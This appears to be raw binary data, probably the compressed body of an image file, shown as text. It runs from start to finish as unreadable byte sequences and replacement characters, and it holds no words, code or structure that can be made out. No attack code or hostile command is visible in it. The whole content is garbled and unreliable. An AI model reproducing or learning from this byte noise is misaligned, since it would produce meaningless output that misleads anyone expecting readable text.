rl^�����5�͒� ��Ҁ�c*�~-�x	+à�� ��S8��~Y������d@)�@ �K��Kr�%I��xa��0FTd����-��1$��PؐℋG'N�H���u\���"f�57x�ȃ���	)���2��)ap� qUkV�I@|V�X�_��C�V�Z�mѦ�7U�it��}2��'����W��`s���D�P�b�xY�e�#�p���S��	�k�ҁ��(� �A�פy�ꕇU�~��*Y��81H�+�P�~%K�\�Pɤ-_u였Pͅ�~*{oaɬ����i��w��(F�=�d�d��Y�B$����d�8f�U��8� ���D����Bbh���c�nJ"�Tz��nj`�\l p�D��B����Bũ��"R=���
I����*�J��RI'�
�,�p�K/ӂ�����+��
M��+�'�IN��*��$��2�*����E3τ͖��j �&~h�8P$(�@�c�C��P��n�d�΃c8If�V)�iN���_N��3iV�.��Ph}�T�y��u�ˮN��b��j����
k8�r89\s���+x�/�A�!�A����E��8E2q6P��d�ׄ$Rr��VɄހ��nri��8�ǈ�"*���jI+�ܘɎ?�*�,���K���/�̜k�i�*l01�4�i�S.�J8�1?-�Ӳ�:�d��N�,���)-�EE@����(.bP�U�{nA�y%By��s��d^��W��N�c�9�9 ���dV�.�S�������(�y \�O�84J�U�9� k��Bkr�u\��d��2�����`�:B*��R`�D|RIF�^���o@�)���ُ�G!�B%z��b�����A	�����>{#�P"���G��X�������Mm^F�/8�,,θr���By�d*�RL&O��Aw8��ϠB4�ATCE9P � @l ؂0:%�k�HK�2���c�=ǒF��	�bѹ�42P�\����u����#;���1�$� ��9XÃaC[��p�c�l`s9����:k�C ��5�!=�t��B�P��(�v�c�x���a~��p���ȏ.�A�tB,�)B
�*6$hO|޳�2�I�O+�S�������+_a @���݅e����j��`h0)�Y^��?��N����$��iH��� �B5�1 ~�A P �i��@l�7���w\%N�Y#H`'�����V�ԡ��q�ތC;�I�1�S���ꄜ�����V%�A�!q� ���D���6Ns�E����
)��`���.XA Ѐ.P�2q�JTR�(;�
N�<P@%71Ѹ(V I2*�%(��LZ���L����1N�O	#��E02�����&3�\d9�5�)�{����ǿ:�����+H1@�]&��X�g@É��#�j��95
\	�9�i�Ш(4`��ء^ŵe���@� ����w��N�d�=L*�3M%##��%X4Ll�[[D�tt�*l!�gB8��@m�� 	��@t������$5�!]�S
 � �s�K���{������lt/t�y�S�������jR1)U�-u�R%�U/rʭ�r("�0��%��/.�_�B˻�)f:�e��� -h?�Lx��4��&Q�( `���&�P�(b�� *�q�V'9��0�	�Ut&�F�0����:�юgcpZ��n�@G(`q�H�>�ƶ8a,�q���E�Ń�x!U�xH�@( $�#�����`�Gt?J�����[�vgb FS@'.�)��G���F�u�Ć2=�X��I��~=jQ��W%�V�P��1�J�Ъ���w�}b�������:[k��FF�s�k:c�@�ć:;��`9�Aծ0 m��.P���
�:�E��f�9�(�n�ө�J��V�NQ�WA��2:���\��03>�Fm� <������	�mld��ր���3F`$���'�nt�{��b�E+X�A�����$E��uu�TR�GC�tЅ>�������j�Y�J�H()؂P~�S��-�{p����\�z����T �2�������1Pi�<Tj��ئ� q� a��A�����A�o${ü��Y�ߒ1��{S��Dv�s7Vm
Y���>#�aQPjp(4�	PD�{ �9@@����� �M,��������H�3�|?:�"-�u].��ď��ɽ���z��/х>���X%߀�+�U����ROe�\M��x�)Vo˯��0a=L�Կa+�`�+c�>Y���e��z;�C@ �F��P��)�+����=7��K-/KZ���9'v�P���z�yB�b-���I�U�#}b��֐�$X��=`$��� ���� n��)������B�" /���3�Z��;4����������"
 �:L?SҪ�+�e��p�Us:Y������[㺱���9�:7ٙ�X�c���x�ʀ���fC�p�&�X��8i� 3�4�6CP�� �c�_������`��ؔa�1�@���c��
��Ȏ�%��Sk��(8=�� /@Hpk $4�P����`�%TX�B�9,�B+�z�G.�/T>��3�*�C�.
Ⱦ>ڀ���B�q9��;:�C��K5�+0�*��X&� �V����W�B\�URķ�:��?��%�L�)u��@6��L'^�I�r����@`���
|�0�����z��+PE@ `�-���ʔ�PR�H ��eȍU@X�:(h��3���`�3� ��`�����2B @��q���)#,� Q���6m�x�B�D��d�ƴ�����ۀ�L�� H�ᣔ�)B��*�˯O?Sڪ�T��?�������N���۴� q
NX��|hؿ_sD�N����(N��x���D��D=A�P��(�U��gj p�ذ@8p��Gۀ�S��hȲ'/�e��%��@м�I�)[ (Ȁ�y X�%�}3�W��U��a�E0�U�s� ��0B����t��)H��:�i�\�[`�L�(L�TQ�Q��B{$>��3犝x.�)����ª�|H�	?=��=t������$��������M�� ��T(�,��⌋��R.5NI�0�dN���ę�Ǹ��$��6@� Eh�1�Ц@�z)֠ P�`H����W@i��A��,e��x���-{D�d��%:��҃&H��Sk����h��x�;Z)�� s�ZC��� �\�UY����=���_��4e0Va��`MV`>�x�U��} �i� ���B�5��{�#�#M�B*�LM"�*�c5׹��:׉��D�-��(��U�� A��(I,�W-�R��׬�-u���� ��}�N��sST��@��8
	:��8 >��J1��p���W9�LY�a�svz��d��Mi����3%��&�E���S� k�a3(����ˤ�@=cZm"[�a��M�a N�]��= ��Z^�ZC�ձ�Ue����䄓��}� ���i�V���V�َc��U�82,,*MrEMs�H�K�u5y���Ԑ�
ƙ���W��+M�~�\�W.ş��h@ :X��I����a@����@H1E�
 J(��"�M��],�H�(��[y#� 8W���8��*�!��d"�2���(H����ȗa8��U �����̞r�@�&��[`� �u_� ]�������%[�����_��ZN����_x۷݇>`i�ɻ���h"h�VA8k�4��"-܇X�u�Uvu p�խ����} ȵ��S�)}5T�5EDN~����R�%�/-,��6�f+����456O1��pH���������v�h@�)@�n; �95/ی$���@`T":� sK_��P]�ϊ �1;\I��L�&� (pF�#(���Q8���_\}_�=�M@� ��\��Z]�_��_[�_\��D����"�(�`� �`R���U����6Ө8y�U�͍�`#��]^W`���=�qܨ�'�\�l
�a����^��iN"�\�%�d�"NX�U���I��-�8��1�aha�����Ҧ��1���gp<u�$3�a��F���$ ���k��-0:N�Kc�((�őS/B��`�;r[L<KL���e�F�����d��ߓ�U��h���������`���i���}֍g%L���+9���*��@�lr�C�^�Y�4���,f	Aa��R�Ik�MT(���eĲ�D.�%I�f�
��d��5��ە<R|6gr�ՠ6JP�N�� $���4�)
@�F �};�xi �_�����kx� ƛnZF��})9��1�.�y.C�P8��U\]�M�Z�m;G>Qp_��dH���hH���`�� ܞ_a(^1�h�i�]%�Z6=��G��B�#9�C��ӳ}qx�8� ��j���j[�̓h�c^�W��d�M�x�f�W�N0͵7��~0m� $`I�e`�e`X� ��аkS\��c���S��p���z.g�y6�
w��Jp�x�- X� RA����^��U5j��3�Vrx��Ae��S8H�������Qi�^d����ϨZO���ͅ�����Fd�' 20�U^eC�== 3�i�8���C��K�?�ǒm���~j��`�s���ڌ
`�?�~5R}5a �Z���\0���_@��a��0=a�g(�G��k,��<��i 	�h�R<J��z����D�)��r��=!�We�E����`G���&d�Yp��-H�Z�kd�M�v�EN�Πmi�Z)�v+o�n��ln�އ]�u`��M�d�d[H&L�Z��`U��B�B.|.��B-��س8>�l��ة�U#�^N�U��ĭM��	᫐L���Zk���F�I��I��ۇ���*p��g����p.F��@��٥$x�+ �9�́Fh7h��A Ex�}8TP�lRA��s���=Vc�dP���� ��Z�>�i��g7r��mk��F���U{�7��� ���h0�������߼��]M����Uz7LǄQ}s�N���l�,��Xo��C� !A�	i
A�j{�M����x�֙��t��ah�&��%��7p�@�j���S������Sڅ� �4�7�@s��+ �(P�O"@pha���1�����vJ�����M��ބ��rF�v�sP�F����N�G{���u���\8���R��1B)i��.AN�8�ҕ�0N�2<`뀲/ 7`��6~0��H�@2"�$j �a$6�̹fK�x9� �-C�x�ؖ�8a��)U���=}�o+׮^���V"4h�ƚM�V�Z��ڶeWn۴dS�����2f���e�wo�¡x��%LX8][,n	t`d@W��MX�pH �1d @�)�N"��
�(ǎ1t���¯~�~#�4��:��:��M�� `y��ˏC?��(�ĳ�>]�t�ӿ瞝�0�ۓ��}�0^���-���Ź�K!��
��0=D�E�p��GnԠ�$�D�H"�D�H/Y(�M�ԡJ"	�@T� �� ��(R5V�pr�3�r�W7�hV	;�x\�h�V*O�ďq���t�E^��_|�vX}�����I���AAA?P�0��QS�HH�P�W�`B D� �n-�a���[(Í����,�C ƕ�q�Սw�/Ӊ�(�mj�z�VZ�v�$����4a���X�з�*��Gr)��.	=�P��Jt��	.� G����H6d-O��SN5�`� ?1 �^4��*V�����
*�p��&8»���(��I�e����
y�_�MYX�^��c<&T #��eQ �@=��. ѱ�5 ǜs��0�@� 1
蟸֛4���)�BW^~�z�����u�Z�wG�j��K����Ь�*^$��-vr������
���=�E%���kO8�J.Ր��.�С�9��؊4T�@x��T�>����.*1�/�i�G�YN�4��U�Y��3�Q��n���Xn�f���H\H~�x3��6�A=s��Z2 
����zuͧ����<K���M�)uH�'�ۛ��Yg���4��]�Z�w_��-��.��O`��~��!5HR�oې�oӄ 6�V�`B-ڭZ5ؖPҐ��\1b��g�U4G�#KX:�����_bI���2���k-��8 ӗ���0�@U8P�
e _�Xr@�@����� �8 �%H��D
� Q`�^���)���Kޡ��(�@g����C��dJ<�Z�F���Q8r����_t�Ua��>��T��Xۄ��v��j?z��&����OA���I�Vɓ��q�[K���y��GJ��0�\T����ʫ�b�ʼj�A��k����F(�|��s�3�8�dg1�����@�PP�"��zDC�����&�]�aw&� �Ј��6|���bF3�g9����ƨ�접8���Ѳ*J��R�Np��E��%�.#1>�@t:<�Yָ���%��Ҩ-�`U�"rH%������$�C�J������%1��M�f�o!��`�^��u	c�`)Api�^"��J=ꎈ09u�c�Qja�։�)KZ��Q$10Q@?P p�v`
':fD�A�|�"��Nv�0\����6�1z�;�9���y��tJ=B�TA��X���]�/piY��
��$E�����"9�q�F������<[I׆�d��B) �H7�P����F0.�4D�0z�p��iE��bjR�jT���b!B	�4��|n`�3XLG��06���4��@!��q�4�����D`NEL/,����N8:�9`����iX�
t�ڔ��f`��P��
����B�z��*�a��� '����rtW�+�#/"�����߇P�,����,�	KqK��t Hi�RT)�r�"ʕ/��K.�<���tâ��Ӆ�2���fn�]��e.����	G{�H�z�	� &|�����v�⠸{0
�Q;�A��|��|�:�T�0���
����p�XaCIC�H�#/2��J�<!F�EG;�\�-~-PE^| W��X����f��e(C���z�7���DQ)��x�\��-�ڑ�;hYr��h�u�B��e��+����'���c�%���0L�T��Q�eRb�K܀��CP�r2@#��Cݵ��"�M��Z��c����C)So�7c�
*i�b\x��ph�F�ٿ B�&���y�ϭ�+��o!+V�YcK�V[(��b�k�|2�y��ݶ���4��V�J(�\��MC,P���t	��P׺$�E�嗼^�t�Ǹ�T��Ć��+aĠj&b7+07� ��X ��o(�`�<�a����/ 
Q�͐f�D����Y#a*
�O����;��[�����س�-����hQ��_ɯ�#-�$q��e���]	�j�����CϛGV��S��*KF*�R�d��rL�X��=�\��ʫ��TCǄ�M�%o������%8����ށ��?�^
`��~^�� `�!Gh��0\>e
v�5Z�	p\^�IV�u�o(���	�����c��G�IǨ�ՠ�����BpD˫����X�$K���J����K���	!����'X�+(WU-������GX`Xu��[|U��~�bd*����QĐ�j�	DV����!`B=�C ��E,���@ ��Ẁ�鐇~��	�}0qБ.�w�B,D�>TɅ����!�	�L(���@�,� HؤՑ�|���֨���~$�")R�H�C(C�����ތY��V&�X� P��M�� �T!qU�*��P%@36c.�ʴ���I_�A#���U!Y��cxa�D�x� X�!kl���!BPc8�.��[��@#DA4h\�}���� 
�V�T�Z��a�N�cIZ'H"VX~ŀ4C-��>d$.ͨ|���
�x�!���\�@� I���&�O��������� ��30�3:��Mc�X��x�Q֒6Z�S��2�H��]�|IeX�9���]8x1P�<��d̡��#���� $�%�0��F�!>�u�u4Z�0�@MO$�%DJ�YZ'̌���,T/(��z )��&�Ea�}�����H-R���-*�I4����m]��L�D�����K��,!�3"��P���K]��5R�$�:,C��p�q(���[����|U��# �u�2�6���c����	����"������	�}��C���P����,�I�d�C
��U zJt��4x��m�cB�q|�؈�⩭ �UDH�dE�ΝF.���D&	PM���@��L�h��ķ�$�α��m�htYNuY�[0�N�QJ���_�w9��Ps~ad���@S�T �N $�C4L�i ��N�T�  Bw���e�|��p�Ƹ�<�u<")b�8Z>A�_ާ�d�)�m�J��E6f(�"iGx������tf�GG��3�`�֢$��h�ز�� �NM�(�f��&k�<@�Q��2�,Ջ�&�8	���\ΌN6nc�e�w���Tv�)A ���*  �J8D�)�B PBĨ	��N=�P!��P�1��at�[�J�(S��M �c�Q�1Z��%u<b~Z�/t\�陡�4�BY��d#bԩcb�H�鍚�0�9�"�d�@���^�Ω��|R�eĮ�й���f��T���K�.��S�K��32�SM��8!5���q�R���d��*���A ����A��UaDi�=��ٺ5��y��U"�%��Bf�E�'r���	����Eb�Iڜ:��Y�B%���>���uޟ�b�M��L 8��e�fƞ�������*�J�����ĄL�0ZlL1�lz,ň50���fn2����Ō�]LN	��p[�h)�nI��,ĆQp���\C:�]48C ���ܣ"����[�a:��N��Њ0�i�B�D��>^>Iܛ����Jd�U�a�H3jN$����d�"��z����
(�<�'ڂ��b��^K&�I�b�f�Mdj ��4�LY�k���R傺,p�,c��*Pvb��/E�S�K֙E6^�4�Ca@�d ��*��0�:'���`�\x����e��Q��"���RS��a�lbd��4�5�E��Fo�F����X��U`��Df�̩j��U�;�����xDJ3�!�X"��I���Z�
.�L�����A���D{���J.*a���p&a�>Y�"�|�h4�����pꚰA��n%�샿 I��Q�,���?Q����FX�0 l�>�.V�Bx�2)o�YD�tK���!
"���T��o�g�
pT��n�bXb&r_��ܚܧ\Mg]f�n��u�j�d�.,.VR��Lu�/� �N��6� ר��0��+	�7�3�� �f!���������/� |p��#��e�B/���
�|'�3�V�������rkT *�"�Iwe�b�t�r�p�#��P��Y	G*�&�>	M�@$�Q��y1av�2,� !^����^��n$5��D�!5�$g��j��������T��X�0�� �&�%c<��+��W���^nN�-Y��4��p��#cU�^�5d@`C�c �`@`� ,|A0���Z��o��\�9^��t�_D�"DA �uJ?�[�rI�$�Y(ab�!��1�OO��@܆�O(�2s�GV(�"����D�*�/;jJ~��D�Y��`������"���Y7���0��bĳ���[��>�&��3�������4|�56,\,��>����A� h�u��c	�����5�]dLgG�CX�t^�epvZ��d;4��p�"D@����by�@Ad���NJ0k\��_D��"�^���vp�������T�����Ģ�0�$i5úVJ�� ���qް3N���i,����<�썼u����rPN�Z�����X�ŵU��S'#2��([���>|ACG��L�9v�tVguF�r�B͢�7ngw�����@���Y��U�~N1����Z�mf�� 2�/pW �ϑ��q\��y������
C�s�b8ˠ8�\�M�w���Y��1 +Y�<9�w�h\�y'���'U��9�I�����cp"7!˅6���9���|ٵ�� ���R��; D��S:��{Sӥ�ۥ�A(�.���Z��Xl��ÿk�m�^�84t`R���ls�
�S*w���%^r�J���HhH�qt�lٚI�� ��9/.ww� �� �K��3y�sm�H�왷w���{K�.U�]`0o�ŌZת��S]�]����;����$6`�
A"4:؇���㻿��g/��G��C!�_z�N���Cj|m�Fo`�n�3C���`q�z�u�(Ԭ� �����6����k�otC9�\LN9 �u�ly�V���|��3y�s =?��{����3�+��W��T��6��a'_Δ����?֯����'�`����'ā�Ϯ�끢G"��"@ ��"\z��+0�b���.<ťxQq�R�o�B$��Z P��i|�N��<@l:`�M�˕+����%q�[mPv���| r$ɒ#G�@bc��,Y"!`�@M��Y�@�9}���aCP8�B%lU�UL�	��jժ%�К5W�/�jŚUl�D�BKkVm*hj�Qk6m*�v��"�Vk޻ڞ����T�?��E��;`��0�2�e �ѼYOϞ)�B�9�椞�u�v�Nu:5�T(_�eˎ�[�lܡ:���8�ᵇ��)ƫ�d�%�$=�塊����nشO	^`�S�
*��0b.g1�8$H�!O�/9b$��6@�%�X����~Jp���(F8`�\&|�)���J���+��Z���*�.��JE,��2K����/�
�&��n�1�'<`�����X0��2 (K$�̌�A4�LDBC���XÒ5ƈ���f���|9���D9E���c�8��ls9�b��Cu~aθ�본���Ai/<�:蠄�E��t�E�I-�h��4�OS��� mu@y���k�I'�t�'�F�B�Py�5$K��R�,]�:�-yU+��ʚ�.m ;�CL��z��k��l2 � " 63B�qA�l4+#��1�e�wE�B70m�n�قK�7���3�7ۤ3�q�ꪄi�������7��NM���X���K(=��[("�$r&#����>�8���si�_Z�@�fR� 8���U�^%`��j�j��^�������?�,�Z�5Y���Öu֭�n�10�v�g��0�b2ɐ�,���&�c\��r�9���� �!Њ�Us�2}�����l3�����V��˳�M�5t��@W�c�tq�ы�řJ5���P��? gw�%P[a�d��w�Y�)x�	@BB
�fj�P�����G,v�~>E��F���bګ�2l.�����l�ȲՖ[�ڎ��&� �n�V� .��;����D��&Lcڍ����=�:��S�S�������r��8�Ib�x.�	"� AH.�1]��tq!F\�M�l$�c�B����*U2^�x�3 �jE\J����q�DqiQԢ�+	N�zP��[�E�c�E{\ۋ\�ƵI�k�	L���k�M[md*�����!废�R����z���U�4y�6�q�q䄝(8u����0�LG9Ĝ�:XȊ�GQ�
�'D�(ҝ>���N6CN�Ć*���\鳚�f;��O$�\
�g��:��V�%r(����)J|I#��⢢�T-�}颊���y14��ɨ�l<[�9�MnzpD>C%B(��B���Ap�ɍ )�&�.0��Ydr��HuLg9
� vI�;;D��E	��!_��lS��*�����%3a�����[�2(8�Q�D$ȪV�F�Ҽ��jhI@Ԏ*�Ip	h�P�f=�ƈ��2_�5�' �����ld#� I���ق�� 	�1��C>�&7��Q@�����u��H��514y9��d(�X�@��p�D�tICv�� �d��F1�!�
)O���d����K<% �l T+a-�x2S�Qg��0}:�ar+,z�^���G,r���H5�9M�;B_a�f�'8f�І��zֲ�2_����V�{�7���d����a�6�",�&�8�eN:n�c��KV�����$�� ��G;�(��#0D�h_';��De+	+U����.A�ũ��b��d�C3��20L&��yr�K��k=��kV�m�����l8
������};@̐��RH^3 ��?�)�UV�:�k|罜�!wX&�MHh��Q��Zr��r6I�$
= � �`�Bd�m*Q�2
�ĕ�mmK !��f�J�Mqz�'@E,$��-�zM[�4������čq^~]�Nm-o1X� �/�i�c��ձ���A�r��+�/$��,�$cl�b� ��"m:���T,䐦��B���,�,���'cID �Ґ5�Ϯ#m��s�B����� -c��ض�&8qN{�����L��0;�i"��jj�^�c��T�/Mdq��]Ä�F�P+�x�������.��@T_��׸nkz�
0�О쿊�X*�9�����fn'Ґ��dy�]B͢{�zn�����w�$f�3��[K ��w�T�-�J�(����DNW�Q�qW���g�G�T���c��k�_^��UƴU2J��b��ֵ��D��Z�Xe�b�ud�)��^r�_שN��c����+y�v����/�<�&ȹ7�Bt7D�O�*%,o��B��}([؊]�c�	����ʈ�� �)j*&�i�v����5�x@l�U��=ce3�E���\ݶ�u��,[u�����zƮ?��
O ��y{�L��L��MD��b�r��
J;+���<���-� �l>��uDK� ��\��b��fb%d��^��d�Ud�j�g`h�Oy�Aņ�z<i����i�eGRa�&����jE���X���l��䚐2��$�M[$��	����K�������+�)� f�8��>��,=e�Nݞ��N�eJ�?d��~ϥD�fJ���'d���q�(���T��iW�o#�,R�F�"M��vE	��{H1k#��E�p-I*��Xά�������
 �6��Eq��b��
fr�������<'t�ܚ�tPGu,�1��r��i�&4�&��fT���-���R�(j���观j��f��C01���F~/��W�{���B.�*�ڢ��nF�ʹT�2$�㋾)WQ[�-�H�`ˠm�(�+��`�,�e9��L�l���:*=���I"vJ�S�p�`B�����B'��&��nFo&6 �n�!   ;